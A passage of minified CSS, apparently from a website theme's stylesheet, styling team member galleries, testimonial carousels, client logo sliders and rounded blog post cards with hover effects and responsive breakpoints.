.rtin-team-layout2:hover .item-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.rtel-team-gallery2 .rtin-team-layout2:hover .item-img:before{visibility:visible;opacity:1}.rtel-team-gallery2 .rtin-team-layout2:hover .item-img:after{height:80%;width:80%}.rtel-team-gallery3 .rtin-team-layout3{text-align:center;padding:20px;background-color:#fff;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:767px){.rtel-team-gallery3 .rtin-team-layout3{text-align:center}}.rtel-team-gallery3 .rtin-team-layout3 .item-img{position:relative;margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery3 .rtin-team-layout3 .item-img img{border-radius:50%;width:100%;background-color:#f2f2f2;-webkit-transform:scale(1.01);transform:scale(1.01);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery3 .rtin-team-layout3 .item-img:before{position:absolute;content:"";height:100%;width:100%;background:0 0;border-radius:50%;background:#ffb400}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title{margin-bottom:4px}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a:hover{color:#ffc92b}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-subtitle{color:#8c8c8c;margin-bottom:8px}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team p{font-size:16px;line-height:24px}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li{display:inline-block;margin-right:3px}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li:last-child{margin-right:0}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a{border:1px solid #ccc;border-radius:50px;font-size:16px;height:45px;width:45px;line-height:45px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media (min-width:768px) and (max-width:991px){.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a{height:40px;width:40px;line-height:40px}}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.rtel-team-gallery3 .rtin-team-layout3:hover .item-img img{-webkit-transform:scale(.92);transform:scale(.92)}.rtel-team-gallery4 .rtin-team-layout4{-webkit-box-shadow:0px 1px 1px 0px rgba(197,197,197,.5);box-shadow:0px 1px 1px 0px rgba(197,197,197,.5);border:1px solid rgba(197,197,197,.3);margin:0 1px;padding:30px;background-color:#fff;border-radius:4px;margin-bottom:10px;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-img{position:relative;display:inline-block}.rtel-team-gallery4 .rtin-team-layout4 .item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,194,17,.85);border-radius:50%;bottom:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-img img{border-radius:50%;background-color:#f2f2f2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team{margin:20px 0 23px;text-align:center}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3{margin-bottom:4px}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a{color:#111;font-weight:500;font-size:24px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a:hover{color:#ffc92b}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .subtitle{font-size:17px;color:#ffc92b;margin-bottom:15px}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team p{font-size:16px}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li{display:inline-block;margin-right:3px}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li:last-child{margin-right:0}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a{border:1px solid #ccc;border-radius:50px;font-size:16px;height:40px;width:40px;line-height:40px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.rtel-team-gallery4 .rtin-team-layout4:hover{-webkit-box-shadow:0px 1px 5px 0px rgba(197,197,197,.75);box-shadow:0px 1px 5px 0px rgba(197,197,197,.75)}.rtel-team-gallery4 .rtin-team-layout4:hover .item-img:after{visibility:visible;opacity:1;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 25px rgba(255,194,17,0);box-shadow:0 0 0 25px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 25px rgba(255,194,17,0);box-shadow:0 0 0 25px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.rtel-team-gallery6{background:#f8f8f8}.rtel-testimonial ul,.rtel-testimonial ul.item-social{list-style-position:outside;list-style-type:none;margin:0;padding:0}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav{margin-top:0}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav .fa{font-weight:900}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav>div{font-size:20px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:45px;width:50px;background:#ffb400;border-radius:0;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:-22px;margin:0;padding:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev{right:51px}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover i{color:#fff}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next{right:0}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover i{color:#fff}.rtel-testimonial .rtin-smart-nav-layout1{position:relative;margin-bottom:30px}.rtel-testimonial .rtin-smart-nav-layout1 div,.rtel-testimonial .rtin-smart-nav-layout1 span{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:55px;width:55px;background-color:#fff;border-radius:50%;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.rtel-testimonial .rtin-smart-nav-layout1 div:last-child,.rtel-testimonial .rtin-smart-nav-layout1 span:last-child{margin-right:0}.rtel-testimonial .rtin-smart-nav-layout1 div i:before,.rtel-testimonial .rtin-smart-nav-layout1 span i:before{margin-left:0;font-weight:900;font-size:16px}.rtel-testimonial .rtin-smart-nav-layout1 div:hover,.rtel-testimonial .rtin-smart-nav-layout1 span:hover{background-color:#ffc92b;color:#000;border-color:#ffc92b}.rtel-testimonial1 .media-body{margin-left:30px}.rtel-testimonial1 .owl-stage-outer{background:#fff}.rtel-testimonial1 .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rtel-testimonial1 .owl-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto !important}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content{background-color:#fff;padding:30px 30px 28px}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content img{width:70px;height:70px;border-radius:50%}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body .title{font-size:22px;font-weight:500;color:#111;margin-bottom:0}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body .subtitle{font-size:16px}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li{display:inline-block;font-size:14px;margin-bottom:8px}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li.has-rating{color:#ffc92b}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p{font-style:italic;position:relative}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p:after{font-family:"FontAwesome";font-size:30px;content:"\F10D";font-weight:900;left:-85px;position:absolute;top:5px;color:#ffc92b}.rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content.has-image-border{border:1px solid #d7d7d7}.rtel-testimonial2 .rtin-testimonial-layout2 .left-text{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content{-webkit-box-shadow:0px 1px 1px 0px rgba(197,197,197,.5);box-shadow:0px 1px 1px 0px rgba(197,197,197,.5);border:1px solid rgba(197,197,197,.3);margin:0 1px;padding:60px 50px 35px;background-color:#fff;border-radius:4px;text-align:center}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-img{margin-bottom:20px}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-img img{width:auto;border-radius:50%;margin:0 auto;width:110px;height:110px}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-title{font-weight:500;margin-bottom:0}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-subtitle{font-size:16px;font-weight:300}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating{margin-top:5px;margin-bottom:20px}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li{font-size:14px;display:inline-block}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li.has-rating{color:#ffc92b}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav{margin-top:0}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav>div{font-size:20px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:45px;width:50px;background:#ffb400;border-radius:0;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:-22px;margin:0;padding:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev{right:51px}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover i{color:#fff}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next{right:0}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover i{color:#fff}.rtel-testimonial3 .dark .rtin-testimonial-layout3-content{background:0 0}.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content .title{color:#fff}.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content .subtitle,.rtel-testimonial3 .dark .rtin-testimonial-layout3-content .rtin-item-content p{color:#e8e8e8}.rtel-testimonial3 .dark .dot-control-layout4 .owl-controls .owl-dots .owl-dot.active span{-webkit-box-shadow:none;box-shadow:none}.rtel-testimonial3 .rtin-testimonial-layout3-content{background-color:#fff;border-radius:4px;text-align:center;width:80%;margin:63px auto 0;padding:63px 0 90px;position:relative}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-img{height:90px;width:90px;margin:0 auto;position:absolute;top:-46px;left:0;right:0}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-img img{border-radius:50%;max-width:100%;height:auto}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content .title{font-weight:500;color:#111;margin-bottom:0}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content .subtitle{color:#7c7c7c;font-size:16px}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul{margin-bottom:15px}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li{display:inline-block;font-size:14px}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li.has-rating{color:#ffc92b}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p{width:70%;font-size:20px;line-height:30px;font-style:italic;margin:0 auto 10px;position:relative}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:after{font-family:"FontAwesome";content:"\F10E";font-weight:600;bottom:-8px;right:-30px;position:absolute;color:#ffc92b}.rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:before{font-family:"FontAwesome";content:"\F10D";font-weight:600;top:-5px;left:-25px;position:absolute;color:#ffc92b}.rtel-testimonial3 .dot-control-layout4{position:relative}.rtel-testimonial3 .dot-control-layout4 .owl-controls{margin-top:32px;position:absolute;bottom:55px;left:0;right:0}.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .owl-dot{margin:0}.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .owl-dot span{margin:3px;height:18px;width:18px;display:block;border-radius:50%;background:0 0;border:1px solid #c2c2c2;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .active span{border:1px solid #ffc92b;background:#ffc92b;-webkit-box-shadow:0px 6px 8px 0px rgba(141,141,141,.75);box-shadow:0px 6px 8px 0px rgba(141,141,141,.75)}.rtel-testimonial3 .dot-control-layout4 .owl-nav{margin-top:0}.rtel-clients-brand-1{margin-bottom:30px}.rtel-clients-brand-1 .brand-img{background-color:#fff;text-align:center;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:103px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-clients-brand-1 .brand-img img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-clients-brand-1 .brand-img:hover{background-color:#ffc92b}.rtel-clients-brand-1 .brand-img:hover img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.rtel-clients-brand-1 .brand-img.has-image-border{border:1px solid #d7d7d7}.rtel-clients-brand-2 .rtin-clients-brand-2-inner img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-clients-brand-2 .rtin-clients-brand-2-inner:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav{margin-top:0}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{color:#000;background:#fff;opacity:0;visibility:hidden;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px rgba(207,207,207,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev{left:-30px}@media only screen and (max-width:575px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev{left:-10px}}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next{right:-30px}@media only screen and (max-width:575px){.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next{right:-10px}}.rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-clients-brand-2 .nav-control-layout4:hover .owl-controls .owl-prev{opacity:1;visibility:visible}.rtel-clients-brand-2 .nav-control-layout4:hover .owl-controls .owl-next{opacity:1;visibility:visible}.rtel-radius-post .rtin-entry-meta{font-size:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.rtel-radius-post .rtin-entry-meta i{color:#ffc92b;margin-right:5px}.rtel-radius-post .rtin-entry-meta .rtin-author a{color:#444}.rtel-radius-post .rtin-entry-meta .rtin-author a:hover{color:#ffc92b}.rtel-radius-post .rtin-entry-meta .rtin-comments span{color:#444}.rtel-radius-post-1 .rtin-radius-post-layout-1{margin-bottom:30px;border-radius:4px;background-color:#f8f8f8;height:95%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-img{border-radius:4px 4px 0 0;overflow:hidden}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content{border-radius:0 0 4px 4px;padding:40px 30px 30px;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover{color:#ffc92b}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .post-date{background-color:#ffc92b;border-radius:4px;padding:8px 15px;color:#fff;font-size:15px;top:-20px;left:35px;position:absolute}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover{color:#ffc92b}.rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover i{margin-left:10px}.rtel-radius-post-1 .rtin-radius-post-layout-1:hover{background:#fff;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px 0px rgba(207,207,207,.75)}.rtel-radius-post-1 .rtin-radius-post-layout-1:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.rtel-radius-post-2 .rtin-radius-post-layout-2{height:95%;background:#fff;margin-bottom:30px;border-radius:4px;-webkit-box-shadow:0px 5px 16px 0px rgba(211,211,211,.75);box-shadow:0px 5px 16px 0px rgba(211,211,211,.75);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-img{border-radius:4px 4px 0 0;overflow:hidden}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content{border-radius:0 0 4px 4px;padding:35px;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title{margin-bottom:5px}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a:hover{color:#ffc92b}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-post-date{color:#ffc92b;font-weight:500;display:block;margin-bottom:10px;font-size:15px}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta{margin-top:20px;font-size:15px}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li{display:inline-block;font-size:17px;color:#969696;margin-right:30px;margin-bottom:10px;position:relative}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover{color:#ffc92b}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover span{color:#ffc92b}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li:last-child{margin-right:0}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li:last-child:after{display:none}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span{color:#111;margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a:hover{color:#ffc92b}.rtel-radius-post-2 .rtin-radius-post-layout-2:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.rtel-radius-post-3{position:relative}@media screen and (max-width:768px){.rtel-radius-post-3{margin-top:90px}}.rtel-radius-post-3 .rtin-smart-nav-layout{position:absolute;top:-96px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:768px){.rtel-radius-post-3 .rtin-smart-nav-layout{right:initial;left:0;top:-80px}}.rtel-radius-post-3 .rtin-smart-nav-layout div,.rtel-radius-post-3 .rtin-smart-nav-layout span{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;background-color:#fff;border-radius:50%;border:1px solid #ffc92b;color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.rtel-radius-post-3 .rtin-smart-nav-layout div:last-child,.rtel-radius-post-3 .rtin-smart-nav-layout span:last-child{margin-right:0}.rtel-radius-post-3 .rtin-smart-nav-layout div i:before,.rtel-radius-post-3 .rtin-smart-nav-layout span i:before{margin-left:0;font-weight:900;font-size:16px}.rtel-radius-post-3 .rtin-smart-nav-layout div:hover,.rtel-radius-post-3 .rtin-smart-nav-layout span:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3{border-radius:4px;border:1px solid rgba(232,232,232,.6);overflow:hidden;margin-bottom:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-img{border-radius:4px 4px 0 0}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-img img{border-radius:4px 4px 0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content{border-radius:0 0 4px 4px;border-top:none;padding:35px;background-color:#fff;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3{margin-bottom:10px}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a:hover{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date{background-color:#ffc92b;border-radius:4px;padding:8px 15px;color:#fff;font-size:15px;top:-20px;position:relative}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date.has-image-date{position:absolute;left:35px}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta{font-size:15px;margin-bottom:10px}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li{display:block;font-size:17px;color:#969696;margin-right:30px;position:relative;margin-bottom:5px}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover span{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li:last-child{margin-right:0}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li:last-child:after{display:none}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span{color:#111;margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a:hover{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover{color:#ffc92b}.rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover i{margin-left:10px}.rtel-radius-post-3 .rtin-radius-post-layout-3:hover{-webkit-box-shadow:0px 5px 10px 0px rgba(207,207,207,.75);box-shadow:0px 5px 10px 0px rgba(207,207,207,.75)}.rtel-radius-post-3 .rtin-radius-post-layout-3:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.rtel-radius-post-3 .rtin-radius-post-layout-3:hover .rtin-item-content{background-color:#fff}@media screen and (max-width:991px){.rtel-radius-post-4 